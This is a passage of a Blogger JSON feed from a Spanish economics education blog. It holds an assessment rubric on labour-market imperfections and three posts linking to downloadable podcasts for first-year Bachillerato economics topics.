l8:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm; margin-top: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EResume correctamente las características básicas del modelo teórico de equilibrio en el mercado de trabajo (intersección oferta-demanda, salario de equilibrio, ausencia de desempleo “teórico”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica y ejemplifica con claridad tres imperfecciones del mercado de trabajo, usando ejemplos realistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EConecta una noticia real con las imperfecciones vistas, mostrando capacidad para aplicar la teoría a la actualidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESe valora la claridad, el uso de vocabulario económico adecuado y la capacidad de síntesis.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8079638383450573523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8079638383450573523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-caracteristicas-especiales-mercado-trabajo.html","title":"Preguntas competencias \"características especiales del mercado de trabajo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3LskB0KC9as\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2872815892989392305"},"published":{"$t":"2025-11-30T18:55:00.026+01:00"},"updated":{"$t":"2025-11-30T19:22:03.230+01:00"},"title":{"type":"text","$t":"Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast explicamos como las empresas toman decisiones. Vemos a fondo la importancia de la productividad y cómo se calculan los costes y beneficios de la empresa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1LDJbzOEALKJ2Xci1_Yl6cqaSeos19HqD\/view?usp=sharing\"\u003EDescargar Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2872815892989392305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2872815892989392305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-produccion-empresa.html","title":"Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5438853507982484483"},"published":{"$t":"2025-11-30T18:55:00.025+01:00"},"updated":{"$t":"2025-11-30T19:21:41.349+01:00"},"title":{"type":"text","$t":"Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast explicamos como las sociedades toman decisiones colectivas y los problemas económicos a los que se enfrentan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-vANGhRn5QQqyaAWKbGfU34cz5UQiKZ1\/view?usp=sharing\"\u003EDescargar Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5438853507982484483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5438853507982484483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-decisiones-economicas.html","title":"Pódcast Tema 2 \"Decisiones económicas colectivas\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-9047325862397879775"},"published":{"$t":"2025-11-30T18:55:00.024+01:00"},"updated":{"$t":"2025-11-30T19:21:22.187+01:00"},"title":{"type":"text","$t":"Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast nos adentramos dentro del mundo de la Economia y empezamos viendo los conceptos más básicos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1-WdREV72WRZ8uJfjwqujjyFGsCMw7TEP\/view?usp=sharing\"\u003EDescargar Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003EPuedes encontrar todos los pódcasts de Economía y Empresa que estamos grabando en esta página:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/p\/podcast-economia-empresa.html\"\u003ETodos los pódcasts de Economía y Empresa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s885\/podcast%20economi%CC%81a%20y%20empresa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"885\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s320\/podcast%20economi%CC%81a%20y%20empresa.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9047325862397879775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/9047325862397879775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/podcast-economia-basica.html","title":"Pódcast Tema 1 \"La sublimación de la Economía\" (1º Bachillerato)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iXhEbkZnyURjHjJPb6WZ89lbBSxmIjyK-UZcQCQP4vBu1vWKs44qBmBKqfQrdL72l7zcTp4OA3UI_C2TokpBEfcSYML-vj2A47H2qv7REOerzG3CUhtGNN97XSFGRzM7GsBMMkXn3LKMrsm22-OrYBGz2jiaifxjSWfmKLR71OWjRFWJxk0lzxdU8gYG\/s72-c\/podcast%20economi%CC%81a%20y%20empresa.png","height":"72","width":"72"}}]}});